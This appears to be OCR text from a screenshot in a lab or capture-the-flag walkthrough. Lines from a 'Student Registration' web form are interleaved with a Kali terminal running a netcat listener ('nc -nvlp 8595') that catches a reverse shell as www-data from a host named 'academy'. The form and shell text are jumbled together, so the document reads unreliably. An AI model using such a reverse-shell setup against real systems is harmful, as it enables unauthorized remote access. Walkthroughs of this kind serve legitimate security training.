 Student Registration
┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 8595
Student Record updated Successfully !!
listening on [any] 8595 ...
Student Name
connect to [192.168.124.129] from (UNKNOWN) [192.168.124.137] 50260
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 08:41:49 up  1:27,  1 user,  load average: 0.00, 0.00, 0.06
Student Reg No
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                07:17    1:22m  0.61s  0.60s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Pincode
/bin/sh: 0: can't access tty; job control turned off
$ whoami
777777
www-data
CGPA
$
7.60
Student Photo